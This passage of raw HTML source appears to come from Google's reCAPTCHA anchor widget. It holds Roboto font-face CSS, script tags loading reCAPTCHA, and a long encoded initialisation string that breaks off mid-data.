  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GKK3jzphbHr0HlmRK15mmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GKK3jzphbHr0HlmRK15mmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GKK3jzphbHr0HlmRK15mmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqrCh13CsCIiSwkmwqwaFmEtwpbClsK1wo1Yw7haw6TDisK0wps2w5sSwq/[base64]/wqHCtCLDnR/[base64]/[base64]/CocOuw4k+wqrCq8Ohw4XDtAJJw4nCognDisKFGFjCvjzDrwzCgAVGFcK9HkXDrx5Mw4F2w49YwqHDtmovwoJAwqXDu8Kdw5lLwrjDq8KpHgZgOcKmUMOFBsKAwpDCn0rCtyXCtT8dwr/CrFLDlkYTUsKFw7LCrcK7w67CusOFw5vCpcO5esKfwqXDrGjDsjrDi8OsUsKjDMKeOABkw5LDlGfDpcOuCMOtVsKlIyUNUsOOSsOnahfDnT1hXsK4w7jDm8Osw7HCmFccw64Nw6o/w5N5wofClTbDkjMRw5vDtz/Cn8O+RwI+w41vw7YHwqU2HcKwwrwIJcKrwqfCisKVRMKqewRDw6DCmMKLPBJKKG/[base64]/DjTzCpw5qZ8OTw5ZVOcO8UEBnw43DjCBCVMK7dcOswqfDl8OwFsOpwofDrHPCj8O5IG4AXzkcUkXDtQXDhcK8A8KbIMO/ZnfDslsDRCY9NMO/w7Iaw5zDrhI/G1hKL8Obwr9Ad1F2eRpKw696wqMBDid8IsKmw7ljwpUoHnVHMnp1AD/[base64]/Du8OIw6fCvC3CnhPCpsOWw4XCoEwURMKnGUjCqEbDpsK0w4t0wr/DjMOJwrU1Fy/DvDoswpY2IsOLXCZae8KNwolsW8O/wpPDtMOlMF7CgcKyw5jChSLDo8KUw7vDssKawqQ2wpRSRFx6wrLCvlBlKsKIw7zCocKHccOQw6LDpsKSwqVjYmtNPsKLIcKawqg9PcO4FcKULcOMwpHCqW/Cmk/CusKawrzCmsOdwqtsacKrwoXDsUZfMjPDmntmw4Utw5YEwp7Dkw3CqMKCwpLCoVtdwqLDusO/[base64]/wq3CpsKVw6rDtXsJw4TCv8K7wrcUw7zCkifChMOdwp/Ch8KcwqgINjrCsHdxdcO7WMKNdsKNOMOCQMOww65HDw3DsMKRc8OBbyRpEcK0w6kWw63CksKzwoc/[base64]/[base64]/CgxFVw6bDpsKVw7k6w491TMKdwqgCIMKjw4g8w7nDo8OKRcKww4vDv8OJXsKGFcKkSsK1LCnCrS/DqTpLw4zCszJeLkbCoMOKJMK3w4tlwrgRd8O8woPDtMK5Zl3CtCp6w4PDtDfDnX4WwoFyw4PCvWwObFk4w77Dv2NzwprDlsKKw4cWw7k1w7bCmMKRRC9iPy7Dvix3esOAfsOeblfClMOkdFVlw7/DncORw67DgWPDsMKvdHQuwqV6wpvCmmrDvMKiw5zCpsKewqfDoMK0wpRaZcKLGmNpwoEHcn91w7gWwpvCisOnw5VJJ8K1esOdJcKUNXLClm/Dvxc8w67CmMOtbgUcWH3CkiwDfEnCjMKZHHHDnivChmzChixew5l8TmzCjsOHF8Oew7bCmsKjwobClBArOcKbZjDDrcO/[base64]/Dg3TCuEY5S8KwVg/CsW99G8KQFsOML8OLw4/DmcKRBnEbwqDCrMKRw5FHdEFSGEnCijlrw5DCosKPGV7ClnlNNQjDuxbDrsKEOw5AG0vDsGJJw7ciwqTCgcOZwr/DlVHDj8KzV8Oxw5rCrzouw6zCsErDmAMhCUTCog4rwopAPcOBw6M1wotFwrUiw783w7NKGMO5w6ENwonDsjMlDQbClMKCAcOWesOBw5A1EMOZQnLCgXU0wrHCkA/DlWhowqt1w4clBxURMgDChhbCnsOQOMOmehrDucK6w7Z2HRIMw6HDvsKtAz/DgDslw7LCk8K2w47Cl8K9YcKMeElXVhAdwrQBwrp8w6AuwpDCiUDDulfCvCp4w5nDq3M5w4IyS29BwrvCsj/DscK9JzFXPWrDtXLCq8KEPEzCucOVw5tKaTYdwrQ3ecKDPsKMw5x6w4YvZsOqVsOAwr1QwrTDpW/CosKlwoQMdMKtw6x+QnTChVB8JcK3cMOSC8KafcKddi/DgT/DjljDqm7DsCzDsMO0w7IJwph0wojCi8Kpw4DCiVdOw4oRDsK9wofDlcOzwq/Coxc3SsK9Q8Kow4NvOw3Dr8KWwo8dO8KhXMKtGlrDjsOhw45iF0Bnah/CpAPDisKEOQLDunZqw67CiSXClTfDhcKqBlTDtz3DsMOMRhYEw6cvwoIbXMOHP0J2wrzDpHHCsMKXalrCpFLCkA50wo/DlmLCscO1wqXCsxhAF8KjS8KnwqxLTsOrwqAXU8Kyw5zCoxNRMxA5KxLDhTBfw5cGf3ZNciM2wo4YwpvDs0J2J8OwNyjDiwXCumfDhcK0TMKEw6JOez4ywrkMQkg7TMOfVmMyw47DhiB7wpc3ZsKJPQ8hCsKJw5XDh8OFwo7DrsOfc8Oawr4aQ8K9w7/DhcO2w5DDsWoQVTjDoVsHwrHCuGbCrR51woAIGsOjwqXDjMOmw7LCisOcJ1fDrAgxw6zDn8ObC8OSwqoIwq/DrR7DsB/DuADCrgQBDcOKRCDCmg9Nw7vDqEYQwoh6w4suOWnDpMOWNcOAWMOFEsKKR8KvTsKBRjJVe8KLc8OkEl1Sw7jCrDXCpE/CniHCs0bDrHNFw713JcOwCiI6woPDnXUhMH7DtXoXwqnDlzTDh8K1w6bDux8vwpbCqiYsw57CusOmwoHCtcKYEnLDg8KgDDYWwqIpwq5Aw7nDhEPCs3/[base64]/CicOpwpgGwrAmRTjDp3sOwo/[base64]/[base64]/wr/Ck8K+f8KoA2B7ZHrClcOxLwVAV8Kqwqg4IsORw4LDpG81dcKEFMOQw7bDpkHDicODw69KJcOrw5/DnQxfwoDCnMK0wqIQPzQLK8O8b1PCi3Yfw6UgwrXCpXPCt1zDrMKOw7MjwovDq1LClsKbw7XCiADDpsOIT8Oow4dWRi3ChcO2RjYzwpVfw6PCusKXw6DDvcONScKywqleZTrDocO/SMK9RsO0csKqwpfCmDfCqsKcw6jCp3VAHWU/w5BoYiLCl8KsJ01OGVdKw4AAw77CjcOeFDLCg8OeCX/DgsO2wpLChx/[base64]/DsiUbVFRlw6XCpyHCl8Kww4DDi1VTIsKkZAPCj07DogjDjR7DqxbDicO8w4vDnQ9/[base64]/CgMKlUMO+wqJVwpHDk8O9wrPCqsOhw4TDqcKkSMKUT0vDhsKaTFUIw6fDhC7CpcKjF8KIwpdYworCmMOpw7kswrTCtEU/B8Osw5Q/[base64]/CjQDCtRcQwqnDqsOKw6/Ct8KJN1nCnsKnwo0gw5nCv8KPw5rDt2TDrcKXwqnDoCXCq8Kww7/DonLDncOrby3Cr8OFwq3DrybDmg/[base64]/CkUFdXXnDucO0w4bDh8KkBSnCjXRaHiHCh3nDisK7PVXDmFI7wqXCs8K9w4zDphzDn2IGw77Cg8O0wo86w4/CgMOSWcOmEsKDw4jCv8ODCi4bEELCncO+AMOswqwvPcKoLHPDlsKiWsKuLT7DsnvCpsOsw7/CnjXCrMKtMsO9w6DCgDMUCm/[base64]/DlMKIfEbDvWAzw74bwrPCsG5/woFMwp4dOGfDk0N/KHZzw5jDg8OyC8KtLU7DkcOdwp47w73DpcOdCcKJwp96wrw5FXQewqZyDHTCgRnCpQ3DpFnDhh3DoWZKw7TDuz/Dm8O7w4rCrXvCtcO9V1wvwoxww4s9wpXDqsOxfwBkwrAZwohQW8Koe8OaAMOhG3JDaMKbC2nDi8OJVcKGWD95w4zDssOfw73CoMO/[base64]/[base64]/w4J+w6p1w5wrwoPDjcKrwrwmw6zCqHDDi1oPwr/DqgfClTFkWkbComXDl8O6w5jCrjHCpMKOw4vCqXHDtcOkd8Oiw7rClsKpRBViwoLDlsOaXGDDoCFww5/DlScqwpcPB1nDtxJkw5AcPAnDvVPDiEHCq1NPI0APHMK7w4IBJ8KLFQzDhsOLwpDDisO+QMOtf8KYwrfDmSLDtcOMdHMFw5zDrWTDusKxDcO2NMO1w6rDp8KPJMOJw4XCo8OZMsOsw6PCncONwq/CvcOdACRkw4rCmVnDp8K6w6piR8KUw4FXeMO9IcOcAS3Cq8OcL8OyccKvwpMeWcKtwprDn3Anwq8XFWxlC8OzSBPCo10TCsOAQcOFwrLDoCzDgxHDlE8lw7DCgkwZwr7CuABxNjfCp8OJw6sbwpBJKWLDkkllw4/DrXMFMz/DksO8w6PDiBRUZ8KFw7hHw57ChsK7wpDDl8OQGcKOwrYfYMOeSMKBSMOpeWlswoHDgMKlFsKRYANmHMOuRyzCksONwo45ZhPCkFHCrwzDpcOnw4vCs1rCtAbCgMKVw7gvw7cCwpkzw6vDp8K4wqXCtWF+w5JiPS/[base64]/CkzIgecOcw5BiwpxIQsKbw77DjA7DowfDisKsw7nDoyVJB2cfwqHDuTsdw43Csy/CgW3CuEUswqZ9KsORw7whwr0Hw7c6LcO6w5bCisOIwptZbEjCgcOpegFfMsOBbcK/[base64]/wrvCqcKkw4DDmCRKwoc9wpbCgcOxw6ktw77DrMOQZ1tbwplLcWhSwrHCqndqaMKjwofCoUh/dU7CtH1sw57ClGJiw7TCvMKsJSJ8BzTDpxXCqDgfQQpew7hewpI3HsOYw5bCrsKsRUwDwotKAzXCl8OCwpEewopQwr/CrXvChMKPGRbCiThxVMOgeC3DhSsbWcKyw6RZM356a8O+w6NJE8K7O8O5FXVSEVvChMO6Y8OhZnjChcOjNTvCuznCuxYkw6DDl2YXV8OswoDDuiFcKxsJw53DrMOcXg0MG8OVLcKNw5nCh1vDvMO/EcKQwpgEwpXCucKhwr7DtGzDhFvDjcO/w6TCoETCkXLCscKCw64Vw4pFwpFrexINw6fDs8K6w7YKwovCk8KicsO2wrFuHMOcw7AzHyPCoG1Gwqpcw78/w7wAwrnCnMOvCBrCozzDjjPCq2XDvcKgwo3CjcOZecOyZMKEQHJ5w5tow4vDlEbDosOXV8OKw6tvwpDDnw5SamfDoATDrz1GwpfCnCw+C2nCp8KCdE9Dw6xRFMKlOC3DrTxoFsKcw4oOw5jCpsKbbB/CisO2wpp2EsOYTVDDpkAfwq1Cw5Z9KmoLwpLDh8Kgw4kcXzhpDDnDlMKyEcKVH8O2w7RFaD4/woJCw4bCunhxw5rDpcK6ccOOFMKLMMOZc17CnmIyXnHCvMKLwrBsPMOMw67DqsKaZXDClgPCl8OHDsK6wq8LwprCjMOgwo/Dg8KIXsOfw7HCtHwZVsKOworCnMONEkrDkU4hR8OFO05Pw47DisKQUl3Du1Y8UcO4woAtbHhlSwfDlMOnw6BoRsOvBWbCtizDncK9w4QHwqIBwoPDvXrDlUsrwpfCtMKqw6BrVMKCdcOBRC7CtMK1EVobwpttPUgfSU3DgcKdwpsmdnB3DMKmwonCqU/ChcKmwr4iw5F8wqbCl8KEAEZoUsO1YknCuC3DksKNwrVibiLCq8KzdTLDvcKJw4xMw7JvwpoHWSjDmMKQPMKbf8KiZG9ZwrfDtXd5KjXCmFJndMKvDQ0qwoTCrcKsF1jDg8KYMcKew4fCtcOeKMOzwrZjwrrDu8KkDsOTw5TClMOORcKxPkfDigDCnQ46TcOgw4/Ds8OkwrBJw74HcsKww4pfYy/DkQhYKcO7AcKeWzEMw6p1dMOkUsKbwqjCkcKEwoVVayTCvsOTwrjCmTHDji/Dt8OMMMKFwqfDhknDrWbDs0DCn2oywpcxUsK8w5LCgMOlw5oQwpDDvsO9QS9vwqJZcsO5WUB7wp06w4HDiFl4UEXClRHCqsKiw6ZmUcKtwpsqw5Zbw53DvMKpcHB/wpfCq3Y2XcO3I8KuGsOgwpvCi3gvTMKaw73CncOeHHd8w7zDq8O6w4teS8Olw43Cqh00aX3DqTzCvsOcw54ow4jDnMKEwpTDnB/Dl1bCtQjDgcOYwqhFw69RW8KIwrQeSS1uScK9IGJnDMKCwrdiw6bCijbDl0TDsnLDvMKqwpfCkzrDsMK/wr/DmWfDocOpw6jChiVlw4wrw6JawpcaYlQEG8KLw4gnwpHDocObwpvDusKFWjLCjsKVZjA3RcKEKcOaS8KYw6BbDMKTw4sXFxnDusKQwrfCgFlRwozDng/DhR3CpRsZOlxQwq3CrnfDmMKEXsK5wpcDCcO6C8O4wrXCpWFzY1E3PcKdw71fwrllw65Kw4PDhQXCjcOhw7Ugw7LCuFwYw48LWMOwFX/Cv8KLw7PDjyDDmMKBwoLDpCNzwrk6wrUTwp0ow4s9E8KDGlvDuW7CnMOmGGLCqcOqwq/[base64]/CusO8w5U2wpI1w5gQNsOXMcK7w5gFwok/XzvDl8Ovw7N9w5LCsR8XwrUAQMK3w4bDncKlQcKdOFvCpcKnw4nDqwJDancVwrI9FcKePcOCVTnCscOtw63DmsOfIsOmCHkpHGFqwqTCmQc6w6rDjV7CsFMaw4XCv8KTw6nCkBvDlMKfQGURCMKPw6LDmgIOw77CqsOrwpPDnsKzOBXCjk1qJXhCWSrDonPCk0/DtgE8w68/w6HDpsOvaBckw6HDqcO+w5UcRXzDrcK7bMOsc8K3PcK2wopnKmU+wpRow5fDnk3DnsKiacKWw4DDi8KJw7XDtSEgWmJdwpR6O8KvwrgpHBHCpgLCjcKvwoTDjMKDw7vCrsO9HSbDrcKgwpvCul3Co8OsV3LCocOIw7PDjnTCvwwBw5M/[base64]/Ds24hw4xWSjpLwrAFwrkPwrUqWy4Bwq/CnSoJJsKVwodEwrjDngTCvxlUdH7DiUrClMONw6EvworChkjDiMO8wqTCqsO7bQxjwoPCocOXasOBw6HDuR/ClnLCkMKIw5LDssKPFG/Dr3vCkw3DhMK9PsOnV2x9VlY8wrLCpQ9hw6DDucOceMO2w6nDskt6w6FWdsKaw7IAOm53AC7ClUzCmEIxWcOiw7NifMOQwoRqejfCjikpw6jDpMKUBMK2V8KGdcOtwp/CnsKww4ZXwpBiSMOdURHDrmNpw5HDoxTCqC8Ow51DMsOCwot+wq3CoMOmwrx/agAEwpXCt8OfcVzCosKLZ8Klw488w5A2M8OEX8OZP8K0w64GbMO0AhfCpGEnYl8iw5bDjzwZwr7Cu8KRMMKpc8OTw7bCosOWG1vDrcONOiMpw7PCusOEGcKjBSzDhsKBBnDDvMOAwr0+wpA3wqDCmsKVTXlzMcOoU3fCgUR/KMKkFiHCjcKJwpNjeSrCi0TCsyfCphfDtBU9w5Ncw5DCm3rCuwdSZsOEZBktw6XCrMKuG3rCox/Co8O6w4UFw78xw7c1QhHCuhfCj8KZwrNHwpg/[base64]/Ci8KybsOAwofCsTnChQLClhjCpAMeSMKow5cUwooxw4VZwp16wqrDoHzDsnAsGD1fET3DmsOAHMOXXkbDusKew5RaflsnGcOVwq0xNz4vw6QmF8KDwqM/WQbCmjbDrsOCwp9kFsOZMsOUw4HCocKSwrsqNMOcfsOHWsK1wqg3Z8OSPCcuCcK3KjDDrMOlw6UAKsOAPirDu8K8wpvDlcKhwpBKRRdfJxQNwoHChnEXw4wGS0nDvDzCmMKIMsOQwojDkgRaexnCgXnDjGjDrsOWD8KMw7TDvB7CrC/[base64]/CnlwwJUgPfwpuZk50UcKRd8KEwooFMcOoJsODAMKxKsO6C8OfFMKHL8KZw4BOwpkFasOww4VfZTMbBn4gPMKXQQJHAXNEwpnDm8OLwot+w5RYw65twqtXPi5ZV0LDkMKVw4AYRkLDtMOYXsKHw4bDo8OeeMKSehrDukHCvAgpwo/CvMKERiXCscKDbMKmwop1w7bCsClLwpJ+L0sywozDnGPCu8O3GcO3w5/DvcOww4TCrFnDhcODXsOewoBqwo7DpMK3wovCnMKkZcO/[base64]/woTCvMKyLcKrNsKIesO/T8OiYMKWPEIfIMKnwolfw7XCn8K2wrxTZDvCgMOVw5nCiCtLCjEJwo3Cu0IUw77Dk0LDisKzw6M9JATCp8KWEQTDusOzaU7CgSfCvF9FX8KAw6PDmMK1wqF9LsO5W8KewrUVw4HCnzR5McKSWsK4bFw3w6PCsSlSwqkFUsKGYcOzHUnDiU0zTsO7wq/[base64]/wqkWFibCnsOTw47ClcO9w4PCgSHDryzDmyTCp2nDpCjDmsKOwo/DhTnCun1SM8KOwpXCvgfDsnbDtV05w5cVwrrDg8Kbw4XDqDQCW8O3w7zDvcO8fMOZwqnDhMKQw6/CuyRKwoplw7Vyw6V2wqzCqC9Mw5p7QXDDlsOeCxnCll/DscO7FsOMwo97w6UaJcOMwqDDg8OHL3vCuCUeQj/DqjIEwqUxwpvDpDUqInzDm3YEAcK4fX1sw5x0FzB2wp/Dj8KtHxQ4wqNWw5thw50pNcOHDsOBwp7CpMKHwrfCicOfw6FSw4XCgjVUw6PDkhLCvMKVBw/[base64]/w4E3w5Q9EMOYwodQw79sw6VUdcOAZsKSw4NjCHRGw64wwobCv8OuPMO1ez/[base64]/ajPCjsOaXcKOw6/DgG/Dl2/DmcOtwqDCsyELAsK8wp/CpnjCmHXCisK0wpzDiMOmZ1VTEEPDvB83fDh8C8Odwq/[base64]/NMOvZFPCscKtwqnDoFTCpsKTesKoIMO8UBpRalhQw41Qw4wVwrTDnTPDsh4SJsOaURrDlWwhXcOow4XCmmYxw7TCgj9aGFDCtn7ChT9twrM+JsOkVG96wpI0Uw9ywp3Dq0/DucO/[base64]/[base64]/CCLDlsKoK8K7XgVtWnoCw58/[base64]/[base64]/LxPClsKySTnCrcOBw7Ryw47DmMKswpRxTcOuwpt4wrk3wqbDjX49w6RnQcO2wrUUPcOZw6XCrMOWw4Vpw7zDlsOMVsK3w6RPwr7CnRNeE8ODwopswrzCmXjCj3zDsDkLwr5KbmrDiUXDqggywoXDgMOQSyQlwq10d2/DhMOKw4zCmULCuxfDhW7CgMKwwrASw40Ww5DDs27CgcOWJcOBw4cpO3V0w61IwpxQVHxtT8K6w5RCwoLDrAApwr7CmnDCvlnCo21jwoDCqMK/w5PCoAthwoI5wq4ySMOlwpzDkMOUw4XCn8O/a2UBwpXChMKaSyTDpMOBw4dXw5jDisKawpRGUUrDlcKvOg7CpsKXwqN6aDNgw75JG8Knw53ClcOhW1sxw4gce8Ogw6JsBjwfw79mZxPDo8Knay/Dh08qf8O3w7DCr8Ohw63Do8O4w69Qw5XDjcKqwrRkw5fDmcOPwq/CucOjchEiw4vDisK7wpbDnyYqKR5lw7LDhMOyOCrDr3PDnMOmV1/[base64]/DgEETw4vDlcOMGAkVw6AhZsKuwqsEfMKqZ1h4E8ODJcO7H8Kvwq/[base64]/TcO1Z8OWasOmAyB/w6s7wpwZw5DDo3/CqgjCksO9w4jDssKFFMOUw5/Cli/CisOkQ8OkDxMbCDEDC8KcwofDnxEHw6TCgEjCrQfCog5/wqHCs8KPw6psNH8Iw6bCr3LDo8KmJ0Q6w4tFesKcw71pwrN/w4TDnFDDjUtvw4Q8wr1Pw7LDgsOGwp/Ck8KBw7MEJMKsw7XDnwLCnMOSW3vCm23CncOPNCzCtMKlTlfCgsOtwpMVFgoQwqnDpEgbUcOhfcOAwoDCsx/Di8K7f8OGw4zDnQVbAQvCvyPDh8KLwqtywprCisO2wprDiSXDhMKgwofCrDIDwqbCu0/[base64]/w69kw5bCvVHCimgCw7HDix4oIiTClGlowpDCmW7DilbDo8K1akMvw63CnSLDoh/CvMKqw5rCqsK2wqltwoV+Az3Di0Fiw6DDpsKPC8KWwrHCssKMwpUpXMOsMMKlwpREw6l1DgR0cR/DicKbw7LCoh/DklfDulrCjWQEfU4qbgHCtcKHW2kOw5DCjcKpwpN6I8OjwoxWUyrCoUwzw5fChMOEw6HDo05ffC3CiTdVwqsNE8OkwqzCkDfDvsODw64Zwpg+w7t1w7AHwqnDhMORw5DCjMOlfMKKw6dPw7HCuAAcV8OcG8Krw7jDhsO5wo/Dk8KLfcKRw53CoStHwrphwptjWRLDtETDvxp/[base64]/ClsO1bGkAw43CvcOQw6vDu8OOUjNawr8KwpvCjR5uVzPDsxnCo8OswobCsgURBcKJBcKIwqTDqGzCuHrCjMK3Pnouw59EF0PDq8OICcOjw77Di27Ck8KkwqgIT1FCw6DCnMOnwqsbw6HDpCHDoBbDnwcZw4fDr8Kmw7/DhMKGw7LCgSMLw7MbfMKFNkzCmzrDgmRdwocMCHoELMKQwpNIHHsPZmLChAPCg8KqF8K8cUbCgmYvwpVmwrTCk0Nvw7cIazfClMKfwrFcwqDCpcOCSVsZwpTDjsKmw61SCsOkw7JSw7DDg8OWw7IIw6JIw5DCpsOCaifDrhDCtMKwT0wNw4N3GzfDtMK8EsO6w5J/[base64]/wpMiAWjCmMKpw6txe8KaQDPCnkBFwoRVwqfDrMOLAMOUworCtMO4wrfCkkgtwpPCgMK7Si3Di8OgwoR3A8KHSywwI8OPA8O3wpPCqGI3ZcOZTMOtw43CgEbCm8OScsOoEwPClcO5FsKaw4s8eQEaZ8K/HsOFwrzCl8K3wrY9UMO1KsOdwrlgw4jDv8KwJhLDpzMwwqVVKVcsw6bCjR/DssKScX55wpI2FEvDp8OYwonCrcOOwofCg8KIwq/DtS0ywrzCtH3CocO1wqgYXCrDqMOEwoXClcK6wr9Hwo/DhhEmVmXDhhXCr20ucE7DgyUdwq7Duw8JLsOED2ZSc8KBwprDg8O5w47Dg08dasKQMsKWG8O0w54HL8K7HMKTwrnDkFjCg8KMwpN+wrvCsDgBJkzCjMOdwqlbAyMHw7tmw78HScKIw5bCsTURwrgyKRHDkMKww7xcw77Dg8KYQcK6cyZdJS5/XsOfwrzCicK2chVsw7k9w6zDhcOEw6oAwq/DniI5w57Clz/[base64]/DB8cw7nCkcKIw4LDkcKtwrbDuMKpw7p7YcO/w4bCqcO7w5E+Ug7Dk3guEEYEw48+w64awq/CrnzDozg+GDTCnMO0VXHDkR3Du8KuShPCisKdw7DChMKpIF1rIX9zBcKfw6ckPzDDm1ZSw4/DgGdWw4IuwoDDjMODIMOjwpDDnMKrH27CtcOnBMKIwqRlwqrDq8K8FmfDnGwcw5vClnsNV8O4dn5sw4TCv8Oyw5zDjsKKEXfCuhd+LcO7IcKybMOgw6BJKQrDvMO8w5TDoMOgwpvCu8KowrAsAcK7wobDtcOoPCXCusKTWcO/w5xkwoXCksKpwqlfE8KrX8KBwp4hwrPChMKEWXrDlMKRw5PDj0wbwqcxQMKMwrpDQVvDkcKNXGBhw4/Ck3Y/wqvDpHTCsBXCjDrCkD0wwofDn8Kewp/CmMO3wokOa8OPSMOSZ8KfOFPCgMOjNgJFwqLDmG44w7VAfCsKY2lVw4LCoMO8wpTDgsK7wpZOw5M6SR8Lw5s7cQnDiMOGw7DDksONw7/[base64]/DmsKFw6NRbcKfw6vChWjCpMOEw5rCq8K9w6zDt8Klw7LCqMKmwqxMw5Nsw6vCq8KPYF/DlcKZLm1Bw5ARMA4Sw6DCnmvClUjDgcOvw7IzSFLDqzAsw7XCjV3DtsKBTcKZWsKFZiXCv8KqelvDpHgYZ8Kzc8O7w50Zw6tfKSNbwrp6w60dTsOvDcKFwq5iMsOdw4fCqMKpZyYDwrxJw4zCs3Jfwo/CrMKhPR/[base64]/wp7ChWRXIsODw6zDrMOgPcKURsOmYRYBw7hjw7zChsKUw7LCvsOPcMOwwoF6w7kIe8O6w4fCjW1NP8O8DsKzw457A2/DqGvDi2/[base64]/DozPCrMO4w6YjdWDCk055CMOkwrsBwo/Cs8KfwpAnw4ENH8KfJMKiw74aN8K0wrrDpMKVw6F8woJywqgsw4VWFsKvw4FRPx7DsGk/w4XCtwTCnMOiw5ZoSV3DvxoEwqQ5w6ErHcKSS8OIwr41w7ttw7FVwplXf0jDsRXChSTCvlx9w4zCqMKGTcOew6PDnsKSwr/[base64]/w7NkCCM4asOEw7crfcOEw4vDk8Oww7U6EjXCs8OLLcOhwozDumnDvBogwpYdwqZyw6kPKcOxHsK6wqs3HVHDtVPDuEfCvcK4DmR7STMuw4jDrl5/[base64]/wo/DtcO2w4ktAF5GZwBMesONUsKuEMOTCEPCp8KJfcKddsKQwoXDuELCmR0TXEAww7XDn8OFSFLDicK4c2XCsMOtEFrDgyfCgkHDkRnDocK9w7sMwrnCi0JHKD3DsMOBeMKEwpBOdUnCiMKbEn0/wp4hOxAKElsWw6bCvsO+wqp5wp/Dn8OpRsOeKsKMAwHDs8KvD8OtF8Olw5BVCCXCt8K4EsOHBsKmw7FFGR9Dwp/DqH08E8Ohwo7Dl8KKwpVtw4vChTdgBQ9OKsO5B8Kcw6oKwqxdbMKuTnxqwovCvFTDq2HCgsKVw7HCv8Kswrcvw7g5LsOXw4TCr8KleXvCnyhRw63DlklCw50XU8OySMKeIx8rwploesKgwpLDpMKlOcOZFMK/wqNnP17CmcK8ecOYR8KuFSsOwqROw6R4eMOSwq7Cl8OOwrhUHcKHNhw/[base64]/wotcwoLDu8KxwpkdwqjCusKCw5V4w7RtwpfDmsOww5rCgDDDu0vCh8OkXT7CkcKfIMK1wq7DrGzCk8Obw655KsK8wrIzJsOvTsKPwps9PMKIw6HDtcOxSTbCtWnDoGQuwqcofVR8CRnDs3HCm8OOHgdhw4QUw5dbw7/Dq8Kcw7kLG